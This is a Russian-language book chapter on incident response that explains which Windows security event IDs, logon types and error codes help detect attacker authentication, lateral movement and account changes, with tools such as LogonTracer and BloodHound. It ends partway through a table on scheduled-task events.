В этой главе мы предоставляем полезную информацию об использовании журналов событий Windows, чтобы воссоздать действия злоумышленника в сети. Вы изучите так много идентификаторов событий и конкретных индикаторов, которые можно использовать для обнаружения злоумышленников и реагирования на их действия, что это может показаться даже чересчур. Поскольку анализ журналов требует практического знания многих идентификаторов событий, мы выложили на сайте этой книги www.AppliedIncidentResponse. com PDF-файл, где приводится большая часть данной информации, чтобы у вас была быстрая ссылка на многие описываемые идентификаторы событий. В книге Mastering Windows Network Forensics and Investigation (Sybex, 2012) мы посвятили четыре главы анализу журналов; те, кому понадобятся дополнительные сведения, найдут здесь множество

подробностей. Детали, касающиеся протокола Kerberos, мы приведем в главе 12, когда будем изучать такие атаки, как pass-the-ticket, золотые мандаты и другие. Дополнительную информацию о конкретных идентификаторах событий можно найти в энциклопедии журнала безопасности Рэнди Франклина Смита по адресу www.ultimatewindowssecurity. com/securitylog/encyclopedia/default.aspx.

## События, связанные с учетной записью

Чтобы ресурсу Windows был предоставлен аутентифицированный доступ, центр проверки подлинности должен удостовериться, что предоставленные учетные данные действительны. Эти два действия - проверка данных и предоставление доступа - могут выполняться одной и той же системой или разными системами. Например, когда пользователь пытается войти с учетной записью домена на рабочую станцию домена, центром проверки подлинности, подтверждающим действительность предоставленных учетных данных, является контроллер домена, а система, предоставляющая доступ к требуемому ресурсу, - клиентская рабочая станция. Аналогичным образом, если для доступа к автономному компьютеру используется локальная учетная запись, этот компьютер проверяет, что с аутентификацией все в порядке, и предоставляет доступ к нужному ресурсу.

После прохождения аутентификации Windows записывает событие входа в учетную запись в журнал событий безопасности системы, которая проверяет учетные данные. Когда система предоставляет доступ к ресурсу на основе результатов этой аутентификации, событие входа регистрируется в журнале событий безопасности системы, обеспечивающей доступ. Например, если пользователь домена запрашивает доступ к файловому серверу с именем FS1, соответствующее событие входа в систему будет записано на контроллере домена в сети, а событие входа будет записано на сервере FS1.

Аналогично в случае с учетной записью локального пользователя один и тот же компьютер подтверждает запросы на аутентификацию и разрешает доступ к системе. Поэтому, когда для интерактивного входа на автономную рабочую станцию используется локальная учетная запись пользователя, на этой рабочей станции будут записываться как событие входа в учетную запись, так и событие входа в систему. Может оказаться полезным рассматривать события входа в учетную запись как события аутентификации, а события входа в систему - как записи о фактической активности входа.

Протокол по умолчанию, используемый в домене Windows для аутентификации, - это Kerberos. Однако старые протоколы, такие как NT LAN Manager версии 2 (NTLMv2), также можно использовать во время нормальной работы системы. Kerberos требуется имя хоста для завершения процесса аутентификации. Например, когда пользователи ссылаются на удаленную систему по IP-адресу, будет использоваться протокол аутентификации NTLMv2. Для NTLMv2 NT-хеш пароля пользователя действует как общий секретный ключ между центром аутентификации (таким как контроллер домена или подсистема локальных органов безопасности в случае локальной учетной запи-

си) и клиентом, стремящимся получить доступ. Когда пользователь вводит пароль от учетной записи, локальная система рассчитывает соответствующий NT-хеш для этого пароля и использует его для шифрования запроса, отправленного удаленной системой, к которой нужно осуществить доступ. Центр проверки подлинности может затем использовать свою копию общего секретного ключа (NT-хеш пароля пользователя), чтобы зашифровать ту же задачу и удостовериться, что ответ, отправленный клиентом, запрашивающим доступ, основан на правильном пароле, доказывая тем самым, что пользователю разрешено использовать эту учетную запись.

Kerberos - более сложный протокол. Когда пользователь проходит аутентификацию в доменном окружении, хеш пароля пользователя снова используется в качестве общего секретного ключа для аутентификации доступа пользователя. Как только будет предоставлен правильный пароль (и выполнены другие требования в случае многофакторной аутентификации), Kerberos выдает мандат для получения мандата (TGT), который служит доказательством идентичности в сети. По умолчанию TGT действует в течение 10 часов. Если пользователь желает получить доступ к удаленному ресурсу, он представляет TGT контроллеру домена и запрашивает служебный мандат для этого ресурса у контроллера домена. В мандате указывается членство пользователя в группе и, соответственно, действующие полномочия учетной записи пользователя; эта информация шифруется с помощью общего секретного ключа, который хранится как контроллером домена, так и запрашиваемой службой. Служба может использовать свою копию общего секрета для расшифровки служебного мандата, чтения связанных полномочий запрашивающего пользователя и предоставления доступа к ресурсу в соответствии с полномочиями пользователя.

Любой контроллер домена в домене может обрабатывать эти запросы на аутентификацию. Выдача ТGT или служебного мандата приводит к созданию события входа в учетную запись. Чтобы определить, прошел ли пользователь проверку подлинности в домене, необходимо выполнить поиск журналов событий всех контроллеров домена в этом домене за рассматриваемый период. Кроме того, при использовании служебного мандата система, к которой осуществляется доступ, записывает связанное событие входа в систему в своих журналах событий. Наконец, в какой бы системе ни находился пользователь, когда делается запрос на аутентификацию, событие входа в журналы событий также записывается, поскольку и к нему обращалась учетная запись пользователя. Как видите, журналы событий, необходимые для воссоздания деятельности аутентифицированного пользователя, могут быть разбросаны по всему вашему окружению среди клиентов, рядовых серверов и контроллеров домена. Хотя на первый взгляд это может показаться обескураживающим, это также ставит в тупик и злоумышленника, который может попытаться скрыть доказательства своего присутствия. Поскольку в записи этих событий задействовано очень много систем, попытка вычистить оставленные цифровые улики - задача непростая. К счастью для специалистов, работающих с инцидентами ИБ, особо ценные события можно объединить в тактическое решение SIEM для централизованного поиска, а PowerShell Remoting может использоваться для запроса всех систем в окружении из одной командной строки.

В доменном окружении большинство организаций используют учетные записи домена для большей части, если не для всех, случаев аутентификации. По этой причине события входа в учетную запись должны происходить главным образом на контроллерах домена. События входа в учетную запись, появляющиеся на клиентах или рядовых серверах, указывают на то, что в системе используется локальная учетная запись. Злоумышленники будут часто создавать локальные учетные записи, чтобы тайком пробраться к скомпрометированной системе, поэтому ищите аутентификацию, использующую локальные учетные записи в журналах событий предприятия. Это может помочь вам выявить злонамеренные действия. В аутентификации с использованием протоколов Kerberos и NTLMv2 участвуют несколько разных идентификаторов событий. В журнале событий безопасности контроллеров домена, связанных с событиями входа в систему, можно найти следующие идентификаторы событий:

О 4768 - успешная выдача ТGT показывает, что учетная запись пользователя была аутентифицирована контроллером домена. Раздел Информация о сети в описании события содержит дополнительную информацию об удаленном хосте в случае попытки удаленного входа. Поле Ключевые слова указывает на то, была ли попытка аутентификации успешной или неудачной. В случае неудачной попытки аутентификации код результата в описании события предоставляет дополнительную информацию о причине сбоя, как указано в RFC 4120. Некоторые из наиболее часто встречающихся кодов перечислены в табл. 8.2:

| Десятичный  <br>СИМВОЛ | Шестнадцатеричный<br>СИМВОЛ | Значение                                                                                                    |
|------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|
| 6                      | 0x6                         | Неверное имя пользователя                                                                                                   |
| 12                     | 0xC                         | Ограничение политики, запрещающее такой вход<br>(например, ограничение рабочей станции<br>или ограничение по времени суток) |
| 18                     | 0x12                        | Учетная запись заблокирована, отключена<br>или просрочена                                                                   |
| 23                     | 0x17                        | Срок действия пароля учетной записи истек                                                                                   |
| 24                     | 0x18                        | Неверный пароль                                                                                                    |
| 32                     | 0x20                        | Срок действия мандата истек (обычно для учетных<br>записей компьютеров)                                                     |
| 37                     | 0x25                        | Рассинхронизация часов слишком велика                                                                                       |

Таблица 8.2. Распространенные коды результатов события 4768

Источник: https://docs.microsoft.com/en-us/windows/security/threat-protection/auditing/ event-4768.

О 4769 - служебный мандат был запрошен учетной записью пользователя для указанного ресурса. Это описание события показывает исходный IP-адрес системы, которая сделала запрос, учетную запись пользователя и службу, к которой выполняется доступ. Эти события предоставляют полезный источник улик, поскольку они отслеживают аутентифицированный доступ пользователя через сеть. Поле Ключевые слова указывает, был ли запрос на служебный мандат успешным или неудачным. В случае неудачи код результата указывает на причину сбоя. Также записывается тип шифрования мандата, что может быть полезно для обнаружения атак на Kerberos (об этом мы поговорим подробнее в главе 12);

- О 4770 служебный мандат был продлен. Записываются имя учетной записи, имя службы, IP-адрес клиента и тип шифрования;
- О 4771 в зависимости от причины неудачного входа в систему с использованием протокола Kerberos создается событие с кодом 4768 или кодом 4771. В любом случае код результата в описании события предоставляет дополнительную информацию о причине сбоя;
- О 4776 этот идентификатор события записывается для попыток аутентификации с использованием протокола NTLM. Раздел Информация о сети в описании события содержит дополнительную информацию об удаленном хосте в случае попытки удаленного входа. Поле Ключевые слова указывает, была попытка аутентификации успешной или неудачной. В случае неудачи код ошибки в описании события предоставляет дополнительные сведения о сбое, как описано в табл. 8.3:

| Код ошибки | Значение                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
| 0xC0000064 | Неверное имя пользователя                                                                                                    |
| 0xC000006A | Неверный пароль                                                                                                    |
| 0xC000006D | Общий сбой входа в систему. Возможно, неверное имя пользователя или<br>пароль или несоответствие уровня аутентификации LAN Manager между<br>исходным и целевым компьютерами |
| 0xC000006F | Вход в учетную запись вне разрешенного времени                                                                                                    |
| 0xC0000070 | Вход в учетную запись с неавторизованной рабочей станции                                                                                                    |
| 0xC0000071 | Вход в учетную запись с просроченным паролем                                                                                                    |
| 0xC0000072 | Вход в учетную запись отключен администратором                                                                                                    |
| 0xC0000193 | Вход в учетную запись с просроченной учетной записью                                                                                                    |
| 0xC0000224 | Вход в учетную запись при отмеченной опции Поменять пароль<br>при следующем входе                                                                                           |
| 0xC0000234 | Вход в учетную запись заблокирован                                                                                                    |
| 0xc0000371 | Локальное хранилище не содержит секретных материалов для указанной<br>учетной записи                                                                                        |

Таблица 8.3. Распространенные коды ошибок события с ID 4776

Источник: https://docs.microsoft.com/en-us/windows/security/threat-protection/auditing/ event-4776

Последовательность событий с идентификатором 4776 с кодом ошибки С000006А («неверный пароль»), за которым следует код ошибки С0000234 («учетная запись заблокирована»), может свидетельствовать о неудачной попытке подбора пароля (или о том, что некий пользователь просто забыл пароль учетной записи). Аналогичным образом серия неудачных событий с ID 4776, за которыми следует успешное событие с ID 4776, может указывать на успешную атаку с целью подбора пароля. Наличие события с ID 4776 на рядовом сервере или клиенте указывает на то, что пользователь пытается пройти аутентификацию в локальной учетной записи в этой системе, и само по себе может послужить поводом для дальнейшего расследования.

#### **ATAKU PASS-THE-HASH**

В случае использования механизма аутентификации «запрос-ответ» NTLMv2 NT-хеш (хеш-значение MD4 чувствительного к регистру пароля в кодировке Unicode без применения соли) используется в качестве общего секрета для подтверждения того, что пользователь, выполняющий запрос, знает пароль и поэтому имеет право использовать учетную запись. Как мы уже упоминали в главе 3, эти хеши хранятся в памяти во время интерактивного входа в систему, чтобы обеспечить единый вход в другие системы. Точно так же ТGT сохраняется в памяти, чтобы упростить тот же тип единого входа. Такие инструменты, как Meterpreter и Mimikatz, могут обращаться к ОЗУ и извлекать эти хеши и мандаты, чтобы выдавать себя за пользователей в сети. Эти атаки под названиями pass-the-hash и pass-the-ticket по-прежнему завершают механизмы проверки подлинности Windows, и должны существовать записи журнала событий такого действия. Если имеет место аутентифицированный доступ с необычными особенностями, как то: вход во множество систем с использованием одной учетной записи; доступ к системам, к которым данная учетная запись ранее не обращалась; обмен данными между рабочими станциями (а не рабочей станцией и сервером); наличие неизвестных компьютеров, которые не являются частью домена и используются для аутентификации в вашем окружении, и т. п., следует проверить систему на предмет потенциальной опасности. Событие с ID 4624 с типом входа 3 («удаленный») – хороший тип записи события, на который следует обратить внимание при поиске аутентифицированного доступа, используемого злоумышленниками для перемещения по вашей сети. Различение легитимного и злонамеренного доступа в значительной степени сводится к пониманию того, что значит нормальная активность в вашем окружении, и концентрации внимания на необычной активности при входе в систему.

Системы, к которым осуществляется доступ после успешной аутентификации, регистрируют событие входа в свой журнал событий безопасности. В этих системах можно рассмотреть несколько кодов событий для проверки доступа аутентифицированных пользователей.

О 4624 - произошел вход в систему. Тип 2 обозначает интерактивный (обычно локальный) вход в систему, тогда как тип 3 указывает на удаленный или сетевой вход. Описание события будет содержать информацию о хосте и об имени учетной записи. При удаленном входе в систему обратите внимание на раздел Информация о сети в описании события для получения информации об удаленном хосте. Корреляция с соответствующими событиями с ID 4768, 4769 или 4776 может дать дополнительные сведения об удаленном хосте. Расхождения между записанным именем хоста и назначенным ему IP-адресом могут указывать на атаки SMB Relay, когда злоумышленник передает запрос от одной из систем, используя IP-адрес, не связанный с этой системой.

Поля Имя вызывающего процесса и Идентификатор вызывающего процесса в разделе Информация о процессе в описании события могут содержать дополнительные сведения о процессе, инициирующем вход в систему.

Успешные подключения по протоколу удаленного рабочего стола (RDP) обычно регистрируются как тип входа 10 в событии с кодом 4624. Здесь

записывается успешный удаленный интерактивный вход в систему, и это может привести к кешированию учетных данных пользователя в ОЗУ и, возможно, на диске. Использование режима Restricted Admin может повлиять на это. Неудачные входы с использованием протокола RDP обычно приводят к типу 3.

События входа в систему содержат код типа в описании события, как показано в табл. 8.4:

Таблица 8.4. Коды типов событий входа

| Тип входа      | Описание                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| $\overline{2}$ | Интерактивный вход, такой как вход в систему с клавиатуры и экрана системы,<br>или удаленное использование сторонних инструментов удаленного доступа<br>наподобие VNC или рѕехес с ключом - и. В этом случае будут кешироваться<br>учетные данные пользователя в ОЗУ на время сеанса и могут кешироваться<br>учетные данные пользователя на диске                                                                                                    |
| $\overline{5}$ | Сетевой вход, например доступ к общей папке на этом компьютере откуда-то<br>по сети. Это неинтерактивный вход в систему, который не кеширует учетные<br>данные пользователя в оперативной памяти или на диске                                                                                                    |
| 4              | Пакетный вход (с указанием запланированного задания). Используется<br>пакетными серверами, где процессы могут выполняться от имени пользователя<br>без его прямого вмешательства                                                                                                    |
| 5              | Указывает на то, что служба была запущена диспетчером управления службами                                                                                                    |
| 7              | Означает, что необслуживаемая рабочая станция с экраном, защищенным<br>паролем, разблокирована                                                                                                    |
| 8              | NetworkCleartext. Указывает на то, что пользователь вошел в систему на этом<br>компьютере по сети и пароль пользователя был передан пакету аутентификации<br>в нехешированном виде. Встроенная аутентификация упаковывает все хе-<br>шированные учетные данные перед отправкой их по сети. Учетные данные<br>не передаются через сеть в виде открытого текста (или в открытом виде). Чаще<br>всего указывает на вход в Internet Information Services (IIS) с базовым методом<br>аутентификации |
| 9              | NewCredentials. Указывает на то, что пользователь вошел в систему с альтер-<br>нативными учетными данными для выполнения таких действий, как RunAs<br>или подключение сетевого диска. Если вы хотите отслеживать пользователей,<br>пытающихся осуществить вход с применением альтернативных учетных<br>данных, также ищите событие с кодом 4648                                                                                                    |
| 10             | RemoteInteractive. Указывает на то, что для интерактивного входа в систему были<br>использованы Службы терминалов, Удаленный рабочий стол или Удаленный<br>помощник. См. примечание по протоколу RDP в конце этого раздела для<br>получения более подробной информации                                                                                                    |
| 11             | CachedInteractive (вход в систему с использованием кешированных учетных<br>данных домена, например при входе в систему на ноутбуке, когда пользователь<br>находится вне сети). С контроллером домена не связывались для проверки<br>учетных данных, поэтому запись входа в систему не создается                                                                                                    |
| TT.            | المتنصص والمتلوي والتنقذ ويتماسم والمستورة المتقادم والمستحدث والمستحدث والمستقط المنابي                                                                                                    |

Источник: www.ultimatewindowssecurity.com/securitylog/encyclopedia/event.aspx? eventid=4624 u https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2003/cc787567(v=ws.10).

О 4625 - неудачная попытка входа. Большое количество таких попыток по всей сети может свидетельствовать об атаках с угадыванием пароля или распылением паролей. И снова раздел Информация о сети

в описании события может предоставить ценную информацию об удаленном хосте, пытающемся войти в систему. Обратите внимание, что неудачные входы по протоколу RDP могут регистрироваться как тип 3, а не тип 10, в зависимости от участвующих систем.

Дополнительные сведения о причине сбоя можно узнать, обратившись к разделу Информация о сбое в описании события. Указанный там код состояния предоставляет дополнительную информацию о событии, как показано в табл. 8.5:

| Код состояния | Описание                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
| 0XC000005E    | В настоящее время серверы входа не доступны для обслуживания запроса<br>на вход                                                                                      |
| 0xC0000064    | Вход пользователя с ошибочно указанной или неверной учетной записью<br>пользователя                                                                                  |
| 0xC000006A    | Вход пользователя с ошибочно указанным или неверным паролем                                                                                                    |
| 0XC000006D    | Неверное имя пользователя либо неверная информация об аутентификации                                                                                                 |
| 0XC000006E    | Неизвестное имя пользователя или неверный пароль                                                                                                    |
| 0xC000006F    | Вход пользователя за пределами авторизованного времени                                                                                                    |
| 0xC0000070    | Вход пользователя с неавторизованной рабочей станции                                                                                                    |
| 0xC0000071    | Вход пользователя с просроченным паролем                                                                                                    |
| 0xC0000072    | Вход пользователя в учетную запись отключен администратором                                                                                                    |
| 0XC00000DC    | Указывает на то, что сервер был в ненадлежащем состоянии<br>для выполнения желаемой операции                                                                         |
| 0XC0000133    | Часы между контроллером домена и другим компьютером<br>не синхронизированы                                                                                           |
| 0XC000015B    | Пользователь не получил запрошенный тип входа (также известный как<br>logon right) на этой машине                                                                    |
| 0XC000018C    | Запрос на вход не выполнен, поскольку не удалось установить<br>доверительные отношения между основным и доверенным доменами                                          |
| 0XC0000192    | Была предпринята попытка войти в систему, но служба Netlogon не была<br>запущена                                                                                     |
| 0xC0000193    | Вход пользователя с просроченной учетной записью                                                                                                    |
| 0XC0000224    | Пользователь должен изменить свой пароль при следующем входе<br>в систему                                                                                            |
| 0XC0000225    | Очевидно, ошибка в Windows, риска не представляет                                                                                                    |
| 0xC0000234    | Вход пользователя с учетной записью заблокирован                                                                                                    |
| 0XC00002EE    | Причина неудачи: во время входа произошла ошибка                                                                                                    |
| 0XC0000413    | Ошибка входа: компьютер, на который вы входите, защищен межсетевым<br>экраном аутентификации. Указанной учетной записи отказано в аутенти-<br>фикации на этой машине |

Таблица 8.5. Распространенные коды состояния ошибок входа в систему

Источник: https://docs.microsoft.com/en-us/windows/security/threatprotection/auditing/ event-4625.

О 4634/4647 - выход пользователя из системы записывается с помощью события с ID 4634 или события с ID 4647. Отсутствие события, показывающего выход из системы, не следует рассматривать как чрезмерно подозрительное, поскольку во многих случаях Windows не всегда регистрирует событие с кодом 4634. Поле идентификатора входа в систему можно использовать для связывания события входа в систему с ID 4624 с соответствующим событием выхода из системы (идентификатор входа уникален для каждой перезагрузки на одном и том же компьютере). Входы третьего типа (Сетевой) обычно отключаются вскоре после завершения запроса. Они не указывают фактическое количество времени, в течение которого пользователь занимался какой-либо конкретной деятельностью. Интерактивные входы в систему (в основном это тип 2, а также типы 10 и 11 там, где они есть) могут обеспечить более подходящее представление о продолжительности сеанса, но Windows не слишком последовательна при регистрации события с ID 4634 и может отключать сеансы из-за неактивности задолго до того, как пользователь перестал активно взаимодействовать с сеансом;

- О 4648 попытка входа с использованием явно указанных учетных данных. Когда пользователь пытается применять учетные данные, отличные от тех, которые используются для текущего сеанса входа (включая обход контроля учетных записей пользователей (UAC), чтобы открыть процесс с правами администратора), это событие регистрируется;
- О 4672 это событие записывается, когда для входа в систему предоставляются определенные привилегии, связанные с повышенными правами или доступом администратора. Как и для всех событий входа, журнал событий будет генерироваться системой, к которой осуществляется доступ;
- О 4778 это событие регистрируется при повторном подключении сеанса к станции Windows. Это может происходить локально, когда пользовательский контекст переключается посредством быстрого переключения пользователя, а также может произойти при повторном подключении сеанса через протокол RDP. Начальное подключение по протоколу RDP регистрируется с помощью идентификатора события 4624, как упоминалось ранее. Чтобы отличить RDP от локального переключения сеансов, посмотрите на поле Имя сеанса в описании события. Если это локальное переключение, то поле будет содержать слово Консоль, а если используется протокол RDP, то оно будет начинаться с RDP. Для сеансов RDP информация об удаленном хосте будет находиться в разделе Информация о сети в описании события;
- О 4779 это событие регистрируется, когда сеанс отключен. Это может происходить локально, когда пользовательский контекст переключается посредством быстрого переключения пользователя, а также может произойти при повторном подключении сеанса через протокол RDP. Полный выход из сеанса RDP регистрируется с помощью идентификаторов события 4637 или 4647, как упоминалось ранее. Чтобы отличить RDP от локального переключения сеансов, посмотрите на поле Имя сеанса в описании события. Если это локальное переключение, то поле будет содержать слово Консоль, а если используется протокол RDP, то оно будет начинаться с RDP. Для сеансов RDP информация об удаленном хосте будет находиться в разделе Информация о сети в описании события

#### ПОДРОБНЕЕ О СЕАНСАХ RDP

Дополнительные сведения о сеансах RDP можно найти в файле журнала %SystemRoot%\ System32\winevt\Logs\Microsoft-Windows-TerminalServices-LocalSessionManager%40peration а1. Код события 21 в этом журнале показывает события входа в сеанс - как локальные, так и удаленные, включая IP-адрес, с которого было установлено соединение, если это удаленный вход. Идентификатор события 24 в этом журнале показывает отключение сеанса, включая IP-адрес, с которого было установлено соединение, если это удаленный вход. Для локальных входов в систему поле Source Network Address (Адрес источника) в описании события будет иметь значение LOCAL (Локальный), и там не будет указан удаленный IP-адрес.

Дополнительную информацию о сеансах RDP можно также найти в файле журнала %SystemRoot%\System32\winevt\Logs\Microsoft-Windows-TerminalServices-RemoteConnectionManag er%40perational. Код события 1149 в этом журнале покажет учетную запись пользователя и исходный IP-адрес, использованный для инициирования сеанса RDP.

Помимо использования украденных учетных данных, злоумышленники могут создавать новые учетные записи, активировать ранее отключенные или изменять существующие учетные записи пользователей для расширения своих привилегий и полномочий. Изменения в членстве в группе - это простой способ расширить доступ к ресурсам для учетной записи пользователя. Современные злоумышленники будут пытаться скрыться у всех на виду, и один из самых простых способов сделать это - использовать действующую учетную запись пользователя для выполнения своих действий. Поэтому изучение событий управления учетными записями является важным шагом во многих сценариях реагирования на инциденты. События, описанные в табл. 8.6, будут записаны в системе, где была создана или изменена учетная запись (локальная система для локальной учетной записи или контроллер домена для учетной записи домена).

| Код  | Описание                                                         |
|------|------------------------------------------------------------------|
| 4720 | Учетная запись пользователя была создана                         |
| 4722 | Учетная запись пользователя была активирована                    |
| 4723 | Пользователь попытался изменить пароль учетной записи            |
| 4724 | Была предпринята попытка сбросить пароль учетной записи          |
| 4725 | Учетная запись пользователя была отключена                       |
| 4726 | Учетная запись пользователя была удалена                         |
| 4727 | Создана глобальная группа с включенной безопасностью             |
| 4728 | В глобальную группу с включенной безопасностью был добавлен член |
| 4729 | Член удален из глобальной группы с включенной безопасностью      |
| 4730 | Глобальная группа с включенной безопасностью была удалена        |
| 4731 | Была создана локальная группа с включенной безопасностью         |
| 4732 | Член был добавлен в локальную группу с включенной безопасностью  |
| 4733 | Член удален из локальной группы с включенной безопасностью       |
| 4734 | Локальная группа с включенной безопасностью была удалена         |
| 4735 | Локальная группа с включенной безопасностью была изменена        |

Таблица 8.6. События управления учетными записями





Как вы видите, выявление злонамеренного поведения по тысячам записей журнала событий с различными типами идентификаторов, которое распространяется на несколько систем, может оказаться более чем сложной задачей. Агрегирование этих журналов в централизованное местоположение, такое как решение SIEM или выделенный сервер агрегации журналов, может помочь упростить процесс поиска в журналах, но разобраться во всех этих данных по-прежнему не так просто. Японский координационный центр реагирования на компьютерные инциденты (JPCERT/CC) выпустил инструмент под названием LogonTracer для решения этой проблемы. LogonTracer осуществляет парсинг файлов журнала на наличие ключевых идентификаторов событий и представляет информацию, которую находит, в виде графика, показывающего, какие учетные записи к каким системам имеют доступ в связанных записях журнала событий, которые поддерживают представляемый график. Он также ищет записи управления учетными записями, проводит различие между различными типами входа, выполняет статистический анализ для выявления подозрительного поведения и предоставляет результаты в простом для понимания графическом интерфейсе пользователя. График позволяет фокусироваться на одной учетной записи пользователя, быстро проводить различие между стандартными и привилегированными пользователями, просматривать подробную информацию о базовых записях журнала событий, ранжировать пользователей и хосты на основе количества удаленных подключений и предоставляет множество других полезных презентаций данных журнала событий. Сам инструмент и дополнительная информация по его использованию находятся в свободном доступе на GitHub: <https://github.com/JPCERTCC/LogonTracer>. В дополнение к LogonTracer компания JPCERT/CC выпустила отличную статью об обнаружении дальнейшего распространения по сети с использованием журналов событий, которую можно скачать по адресу [www.jpcert.or.jp/english/pub/](http://www.jpcert.or.jp/english/pub/sr/20170612ac-ir_research_en.pdf) sr/20170612[ac-ir\\_research\\_en.pdf](http://www.jpcert.or.jp/english/pub/sr/20170612ac-ir_research_en.pdf).

Еще один проект с открытым исходным кодом, который может помочь защитить ваше окружение от злонамеренного использования аутентифицированных соединений, - это BloodHound. Его можно бесплатно скачать на странице https://qithub.com/BloodHoundAD/BloodHound. BloodHound использует теорию графов для анализа систем по всему предприятию. Его действия - определять информацию о вошедших пользователях, понимать отношения между пользователями, компьютерами и группами и использовать эту информацию для определения путей эксплуатации, где злоумышленник может украсть учетные данные, чтобы повысить привилегии и в конечном счете получить учетные данные администратора домена или предприятия. Bloodhound использует сборщики данных, такие как SharpHound (входит в состав Bloodhound), чтобы перечислять окружение и опрашивать большое количество систем относительно пользователей, групп и прочего. В результате генерируется множество записей с кодами 4798 и 4799, которые можно использовать для обнаружения этого типа активности при злонамеренном применении. С точки зрения защиты упреждающее использование Blood-Hound в вашем окружении может помочь выявить пробелы в безопасности и позволить вам устранить их до того, как злоумышленник использует их против вас. В числе элементов, которые BloodHound может выявить, - неправильное применение привилегированных учетных данных, выделение слишком большого количества полномочий для учетных записей пользователей и недостаточная сегментация в вашем окружении. Он также дает вам возможность определить, обеспечивают ли ваши текущие механизмы обнаружения адекватную видимость для выявления злонамеренного использования протокола SMB и действительных учетных данных в вашем окружении.

Другие упреждающие способы тестирования и улучшения ваших возможностей реагирования мы более подробно рассмотрим в главе 14.

## Доступ к объекту

Независимо от того, имеете ли вы дело с внутренней угрозой или действующим удаленно злоумышленником, который получил доступ к вашим системам, во время реагирования на инцидент ИБ часто необходимо определить, к каким данным он обращался. Windows предоставляет возможности аудита для ответа на этот вопрос, но только если они явно включены до возникновения инцидента. Злоумышленники часто используют действительные учетные данные для удаленного получения доступа к данным в созданных пользователем общих папках или административных общих ресурсах (общие ресурсы, созданные системой и обозначенные символом \$, который стоит в конце имени). Таким образом будут созданы события входа в систему и учетную запись, как упоминалось ранее, но дополнительное ведение журнала также можно включить в консоли управления групповыми политиками, выбрав пункты Конфигурация компьютера ⇒ Политики ⇒ Параметры Windows ⇔ Параметры безопасности ⇔ Настройка расширенных по-

**литик аудита** ➪ **Политики аудита** ➪ **Доступ к объекту** ➪ **Аудит общего файлового ресурса**. После включения идентификаторы событий, описанные в табл. 8.7, регистрируются в журнале безопасности локальной системы.

| Код события | Описание                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| 5140        | Выполнено обращение к объекту общего сетевого ресурса. Запись о событии<br>предоставляет имя учетной записи и исходный адрес учетной записи,<br>которая обращалась к объекту. Обратите внимание: эта запись покажет, что<br>к общему ресурсу обращались, но не покажет, к каким именно файлам<br>в ресурсе. Большое количество этих событий из одной учетной записи<br>может быть показателем того, что учетная запись используется для сбора<br>данных в сети |
| 5142        | Был добавлен объект общего сетевого ресурса                                                                                                    |
| 5143        | Объект общего сетевого ресурса был изменен                                                                                                    |
| 5144        | Объект общего сетевого ресурса был удален                                                                                                    |
| 5145        | Объект общего сетевого ресурса был проверен, для того чтобы выяснить,<br>можно ли предоставить клиенту желаемый доступ. Ошибка регистрируется<br>только в том случае, если в доступе отказано на уровне общего файлового<br>ресурса. Если в доступе отказано на уровне NTFS, запись не ведется                                                                                                    |

*Таблица 8.7. Коды событий общего сетевого ресурса*

Если в консоли управления групповыми политиками включен подробный аудит общих файловых ресурсов (**Конфигурация компьютера** ➪ **Политики** ➪ **Параметры Windows** ➪ **Параметры безопасности** ➪ **Настройка расширенных политик аудита** ➪ **Политики аудита** ➪ **Доступ к объекту** ➪ **Аудит общего файлового ресурса**), то каждый файл в каждом общем ресурсе, к которому обращаются, будет генерировать запись в журнале события с кодом 5145. Как вы можете себе представить, такой уровень ведения журнала может выдавать большой объем результатов.

Система, инициирующая доступ, также может показывать доказательства подключений в ключе реестра NTUSER\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2.

Мы рассмотрим анализ реестра в главе 11.

Помимо аудита общих объектов, можно провести аудит доступа к локальным объектам. Политика аудита объектов используется для аудита файлов, папок, разделов реестра и других объектов (кроме объектов Active Directory) в системе Windows. Аудит доступа к объектам не включен по умолчанию, но его следует активировать в особо важных системах. Для этого просто используйте **Локальную политику безопасности**, чтобы установить **Параметры безопасности** ➪ **Локальные политики** ➪ **Политика аудита** ➪ **Аудит доступа к объектам**. Когда аудит доступа к объектам включен, какие-то действия регистрируются по умолчанию, а другие должны быть настроены явно. Причина в том, что доступ к объектам в системе осуществляется постоянно, так что этот журнал предназначен для более детального анализа, чтобы важные объекты могли получать дополнительный аудит, не перегружая журналы, при попытке записать весь доступ к объектам в системе.

События аудита доступа к объектам хранятся в журнале безопасности. Если аудит доступа к объектам включен, запланированные задачи автоматически получают дополнительную запись в журнал. Идентификаторы событий, связанные с запланированными задачами, описаны в табл. 8.8.

| Код события | Описание                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
